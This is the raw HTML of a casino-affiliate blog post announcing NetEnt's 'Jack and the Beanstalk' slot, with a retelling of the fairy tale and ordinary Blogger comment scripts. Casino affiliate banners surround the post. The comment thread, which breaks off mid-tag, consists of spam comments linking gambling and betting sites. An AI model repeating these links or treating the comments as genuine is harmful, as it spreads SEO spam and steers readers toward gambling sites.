<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6968771197351687620&amp;zx=71b3c07c-eaca-40c0-957d-dc27590af89f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6968771197351687620&amp;zx=71b3c07c-eaca-40c0-957d-dc27590af89f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div><div class='widget HTML' data-version='1' id='HTML261'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1120) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.netentcasinos.biz/' style='display: block'><h1 style='display:none;'></h1>
<img alt='NetEnt Casinos and Bonuses' height='51px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio8wXrUnZQQwttz-gmiV1mwUWzm6_oVxPS4wniGwzZKFVRrp6iq8plbVNWbtNWg7YVkc5nJt6zJd_cuw9NtJVx_2dYMhtq37-RltVksfWZ3UFqANz7Gv3s38HnFoSZVdlm516fEHjsn2c/s1600/NetentCasinos.png' style='display: block' width='100px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.netentcasinot.net' itemprop='url'>Home</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://www.bigwinboard.com/wp-content/uploads/2019/05/jack.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='http://www.netentcasinos.biz/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='http://www.netentcasinos.biz/search/label/Video%20Slot' property='v:title' rel='v:url'>Video Slot</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>NetEnt to release Jack and the Beanstalk Slot</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
NetEnt to release Jack and the Beanstalk Slot
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='William'>
<span itemprop='name'>William</span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='03:47'>03:47</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>390
comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html&title=NetEnt to release Jack and the Beanstalk Slot' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html&title=NetEnt to release Jack and the Beanstalk Slot' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html&title=NetEnt to release Jack and the Beanstalk Slot' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html&media=https://www.bigwinboard.com/wp-content/uploads/2019/05/jack.jpg&description=      In December 2011, Net Entertainment will be releasing Jack and the Beanstalk Slot. In this slot you can expect to see new and innovati...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html' text='NetEnt to release Jack and the Beanstalk Slot'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=NetEnt to release Jack and the Beanstalk Slot >> http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-8296590721815882311' itemprop='articleBody'>
<meta content='      In December 2011, Net Entertainment will be releasing Jack and the Beanstalk Slot. In this slot you can expect to see new and innovati...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://www.bigwinboard.com/wp-content/uploads/2019/05/jack.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="371" data-original-width="643" height="369" src="https://www.bigwinboard.com/wp-content/uploads/2019/05/jack.jpg" width="640" /></a></div><br /><div style="margin-left: 1em; margin-right: 1em;"><br /></div>
<br />
<br />
<br />
In December 2011, Net Entertainment will be releasing Jack and the Beanstalk Slot. In this slot you can expect to see new and innovative features wrapped in an intriguing plot. In the free spins feature Jack is dragged up through the clouds and you get to collect golden trinkets to win big prizes. This new slot game also features &#8220;shifting wilds&#8221; which move from right to left, granting you several opportunities to win every time a wild appears. <br />
<br />
<br />
<a href="http://ads.ovocasino.com/redirect.aspx?pid=3072666&amp;bid=2832"><img alt="" border="0" src="http://ads.ovocasino.com/renderimage.aspx?pid=3072666&amp;bid=2832" /></a>
<br />
One day Jack sell their last cow in exchange for a bag of beans. His mother angry with his foolish trade, throws the seed through the window. The next day, next to the house stands a beanstalk reaching into the heavens. Jack climbs the beanstalk and finds himself in another world where a ogre lives in a castle. Jack meets the wife of the ogre, whom hide Jack from the Ogre. Jack discovers that the ogre has a lot of gold coins, and pinches a bag of gold as he returns back to his home on earth. His mother is of course delighted. Jake climbs up again and this time he steals a hen which lays golden eggs. After a few trips up the beanstalk, Jack eventually gets caught trying to steal from the Ogre, whom is enraged and follows Jack down the Bean Stalk. Jack manages to cut down the Beanstalk which kills the Ogre. Jack and his mother live happily ever after.<br />
<br />
Here is a video of NetEntertainments newest slot, Jack and the Beanstalk.<div><br /></div><div><br /><div style="text-align: center;"><a href="https://www.stake.com/?c=7df5d3f72a" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="250" data-original-width="300" height="250" src="https://ucd8bd72b5e6c1c34decfaac2bb4.previews.dropboxusercontent.com/p/thumb/[base64]/p.jpeg" width="300" /></a></div></div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Labels:</span>
<div class='label-head Label'>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/Featured' rel='tag'>Featured</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/NetEnt' rel='tag'>NetEnt</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/Video%20Slot' rel='tag'>Video Slot</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html&title=NetEnt to release Jack and the Beanstalk Slot' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html&title=NetEnt to release Jack and the Beanstalk Slot' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html&title=NetEnt to release Jack and the Beanstalk Slot' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html&media=https://www.bigwinboard.com/wp-content/uploads/2019/05/jack.jpg&description=      In December 2011, Net Entertainment will be releasing Jack and the Beanstalk Slot. In this slot you can expect to see new and innovati...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html' text='NetEnt to release Jack and the Beanstalk Slot'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=NetEnt to release Jack and the Beanstalk Slot >> http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Video Slot'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://www.bigwinboard.com/wp-content/uploads/2019/05/jack.jpg' itemprop='url'/>
</div>
<meta content='NetEnt Casinos and Bonuses' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>390 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6977232899545056379"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10764901604290424099" rel="nofollow">ludostar</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1561044496422#c6977232899545056379">20 June 2019 at 17:28</a></span></div><p class="comment-content">Awesome article, it was exceptionally helpful! I simply began in this and I&#39;m becoming more acquainted with it better! Cheers, keep doing awesome! <a href="https://gclubtheone.com" rel="nofollow">GCLUB</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6977232899545056379">Reply</a><span class="item-control blog-admin blog-admin pid-27694401"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6977232899545056379">Delete</a></span></span></div><div class="comment-replies"><div id="c6977232899545056379-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6977232899545056379-ra" class="thread-chrome thread-expanded"><div></div><div id="c6977232899545056379-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6977232899545056379">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6977232899545056379-ce"></div></li><li class="comment" id="c5146673837724183471"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13365320108286568775" rel="nofollow">Alessa Hall</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1562414988205#c5146673837724183471">6 July 2019 at 14:09</a></span></div><p class="comment-content">This is really great work. Thank you for sharing such a good and useful information here in the blog for students.&#160; <a href="https://www.safe-toto.net/post/%EB%A8%B9%ED%8A%80%EC%82%AC%EC%9D%B4%ED%8A%B8-%EB%84%B7%EB%A7%88%EB%B8%94-%EB%A8%B9%ED%8A%80" rel="nofollow">넷마블 먹튀</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5146673837724183471">Reply</a><span class="item-control blog-admin blog-admin pid-461466698"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5146673837724183471">Delete</a></span></span></div><div class="comment-replies"><div id="c5146673837724183471-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5146673837724183471-ra" class="thread-chrome thread-expanded"><div></div><div id="c5146673837724183471-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5146673837724183471">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5146673837724183471-ce"></div></li><li class="comment" id="c251820673216058373"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6A1o5zZZlw85iMhufm09ojLBt1NCALnOO32IYk1quG-CWG0juNj1A1VG-Rv_MVIsRd69-_5IMWluwfwVSZG-GmwLfbVXCotgpZVzbx8dc6ihHkrNefKxPEmrXylwrDDo/s45-c/105846489-1554998037536katiebouman.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10148028990041792924" rel="nofollow">Lynna Conner</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1563265095115#c251820673216058373">16 July 2019 at 10:18</a></span></div><p class="comment-content">Excellent .. Amazing .. I&#8217;ll bookmark your blog and take the feeds also&#8230;I&#8217;m happy to find so many useful info here in the post, we need work out more techniques in this regard, thanks for sharing.&#160; <a href="https://gclubtheone.com" rel="nofollow">บาคาร&#3656;า</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="251820673216058373">Reply</a><span class="item-control blog-admin blog-admin pid-1061034295"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/251820673216058373">Delete</a></span></span></div><div class="comment-replies"><div id="c251820673216058373-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c251820673216058373-ra" class="thread-chrome thread-expanded"><div></div><div id="c251820673216058373-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="251820673216058373">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c251820673216058373-ce"></div></li><li class="comment" id="c1991910972831365768"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06413761483167233998" rel="nofollow">Best</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1586804009337#c1991910972831365768">13 April 2020 at 20:53</a></span></div><p class="comment-content">I was very pleased to find this site.I wanted to thank you for this great read!! I definitely enjoying every little bit of it and I have you bookmarked to check out new stuff you post. <a href="https://www.allcasino.bet" rel="nofollow">dg casino</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1991910972831365768">Reply</a><span class="item-control blog-admin blog-admin pid-1908605505"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1991910972831365768">Delete</a></span></span></div><div class="comment-replies"><div id="c1991910972831365768-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1991910972831365768-ra" class="thread-chrome thread-expanded"><div></div><div id="c1991910972831365768-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1991910972831365768">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1991910972831365768-ce"></div></li><li class="comment" id="c7291433571400961203"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghociVtqHeRBD4Oz86s-AROXgXt1OkllB8zbwsoS8WAjhrUUHQHgwrVrtExQRLp0nUAxVjMmmM0tVVX70dbmHNIUfzMXpA_f8KHhcWXOUmjA_9A61_ERC5lj28HMJAdPM/s45-c/download+1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14598058396076026111" rel="nofollow">Richard H. Black</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1591168581654#c7291433571400961203">3 June 2020 at 09:16</a></span></div><p class="comment-content">When your website or blog goes live for the first time, it is exciting. That is until you realize no one but you and your. <a href="https://pgslotgame.net/" rel="nofollow">PGSLOT</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7291433571400961203">Reply</a><span class="item-control blog-admin blog-admin pid-1293635831"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7291433571400961203">Delete</a></span></span></div><div class="comment-replies"><div id="c7291433571400961203-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7291433571400961203-ra" class="thread-chrome thread-expanded"><div></div><div id="c7291433571400961203-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7291433571400961203">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7291433571400961203-ce"></div></li><li class="comment" id="c2429528259460503159"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14738544344243782854" rel="nofollow">Best</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1592638896314#c2429528259460503159">20 June 2020 at 09:41</a></span></div><p class="comment-content">Very efficiently written information. It will be beneficial to anybody who utilizes it, including me. Keep up the good work. For sure i will check out more posts. This site seems to get a good amount of visitors. <a href="https://slotxogame.com/" rel="nofollow">สม&#3633;ครสมาช&#3636;กสล&#3655;อต</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2429528259460503159">Reply</a><span class="item-control blog-admin blog-admin pid-652030157"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2429528259460503159">Delete</a></span></span></div><div class="comment-replies"><div id="c2429528259460503159-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2429528259460503159-ra" class="thread-chrome thread-expanded"><div></div><div id="c2429528259460503159-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2429528259460503159">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2429528259460503159-ce"></div></li><li class="comment" id="c576851189716461585"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghociVtqHeRBD4Oz86s-AROXgXt1OkllB8zbwsoS8WAjhrUUHQHgwrVrtExQRLp0nUAxVjMmmM0tVVX70dbmHNIUfzMXpA_f8KHhcWXOUmjA_9A61_ERC5lj28HMJAdPM/s45-c/download+1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14598058396076026111" rel="nofollow">Richard H. Black</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1593068716513#c576851189716461585">25 June 2020 at 09:05</a></span></div><p class="comment-content">Thank you because you have been willing to share information with us. we will always appreciate all you have done here because I know you are very concerned with our. <a href="http://47.88.220.15/" rel="nofollow">online poker</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="576851189716461585">Reply</a><span class="item-control blog-admin blog-admin pid-1293635831"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/576851189716461585">Delete</a></span></span></div><div class="comment-replies"><div id="c576851189716461585-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c576851189716461585-ra" class="thread-chrome thread-expanded"><div></div><div id="c576851189716461585-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="576851189716461585">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c576851189716461585-ce"></div></li><li class="comment" id="c2728949582405026040"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16146330812845592722" rel="nofollow">shane lee</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1598049206401#c2728949582405026040">22 August 2020 at 00:33</a></span></div><p class="comment-content">NBA LEAGUE PASS In NBA LEAGUE PASS, subscribers are able to follow their favorite teams with up to 40 games per week, in that eight games will be displayed in the night. Subscribers can experience up to 20 of these games per week in stunning HD clarity. <a href="http://www.vssportstv.com/" rel="nofollow">스포츠중계</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2728949582405026040">Reply</a><span class="item-control blog-admin blog-admin pid-575665176"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2728949582405026040">Delete</a></span></span></div><div class="comment-replies"><div id="c2728949582405026040-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2728949582405026040-ra" class="thread-chrome thread-expanded"><div></div><div id="c2728949582405026040-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2728949582405026040">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2728949582405026040-ce"></div></li><li class="comment" id="c7418580613113601097"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13115897625436163687" rel="nofollow">Azlan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1599385386947#c7418580613113601097">6 September 2020 at 11:43</a></span></div><p class="comment-content"> It gives a set area to your poker games with your companions.<a href="https://situs-judi.wixsite.com/slotonline" rel="nofollow">https://situs-judi.wixsite.com/slotonline</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" 